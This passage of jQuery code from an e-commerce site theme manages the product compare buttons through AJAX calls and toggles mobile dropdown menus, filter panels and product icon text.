				 //20200418 Eleven add for compare page
				//$('html, body').animate({ scrollTop: 0 }, 'slow'); 
				//change the all add to compare button active
				$(".clearCompareOne").each(function() {
					var sSpanclass= $(this).closest("span").attr("class");
					if (sSpanclass.indexOf("comparebtn_")>-1) {
						var sProductId= sSpanclass.replace('comparebtn_','');
						if ($.isNumeric(sProductId)) {
			                var btnHtml='<input type="button" value="COMPARE" onclick="addToCompare(' +  sProductId  + ');" class="buttoncart" style="background-position: center top;" />';
			                $('.comparebtn_' + sProductId).html(btnHtml);
		            	}
	            	}
            	});
			}	
		}
	});
}


function clearCompareOne(product_id) {
    $.ajax({
        url: 'index.php?route=product/compare/clearone',
        type: 'post',
        data: 'product_id=' + product_id,
        dataType: 'json',
        success: function(json) {
            $('.success, .warning, .attention, .information').remove();

            if (json['success']) {
                $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

                $('.success').fadeIn('slow');

                $('.compare-total').html(json['total']);

                $('.compare-total-top').html(json['total_top']);

                $('.compare_search').html(json['total_search']);

                var btnHtml='<input type="button" value="COMPARE" onclick="addToCompare(' +  json['product_id']  + ');" class="buttoncart" style="background-position: center top;" />';

                $('.comparebtn_' + json['product_id']).html(btnHtml);

                //$('html, body').animate({ scrollTop: 0 }, 'slow');
            }
        }
    });
}

/* dropdown-menu > dropdown-menu on phones
*****************************************/ 
function dropdownforPhone(){
  $('ul.dropdown-menu [data-toggle=dropdown]').on('click', function(event) {
    event.preventDefault();
    event.stopPropagation();
    $(this).parent().siblings().removeClass('open');
    $(this).parent().toggleClass('open');
  });
}

/* filter-con
 *****************************************/
function filterDrop() {
    $('.filter-title').click(function() {
        $(this).parent()
            .children('.filter-con')
            .toggle();
        $(this).toggleClass('open');
    })
}	

/* Product Item ImageTxt
 *****************************************/
function pdtItemImageTxt() {
    $('.pdt-list .item .iconItem').hover(function() {
        $(this)
            .parent()
            .children('.iconTxt')
            .toggle()
        $(this).toggleClass('open')
    })
}
